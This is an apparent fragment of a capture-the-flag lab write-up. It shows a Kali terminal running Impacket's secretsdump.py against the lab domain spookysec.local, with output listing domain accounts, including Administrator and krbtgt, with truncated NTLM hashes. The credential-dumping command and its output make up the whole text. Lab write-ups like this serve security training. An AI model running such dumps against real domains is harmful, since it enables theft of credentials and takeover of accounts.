 root@kali:~/Desktop/impacket/examples# python3 secretsdump.py -just-dc backup@spookysec.local
Impacket v0.9.22.dev1+20200424.150528.c44901d1 - Copyright 2020 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:
Guest:501:aad3b435
krbtgt:502:aad3b43
spookysec.local\sk
spookysec.local\br
spookysec.local\ja
spookysec.local\op
spookysec.local\sh
spookysec.local\da
spookysec.local\Or
spookysec.local\ro
spookysec.local\pa
spookysec.local\Mu
spookysec.local\ho
spookysec.local\sv
spookysec.local\ba
ATTACKTIVEDIREC$:1
[*] Kerberos keys grabbed